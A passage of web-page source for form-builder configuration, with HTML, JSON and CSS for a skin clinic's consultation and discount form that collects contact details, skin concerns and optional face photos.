class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, 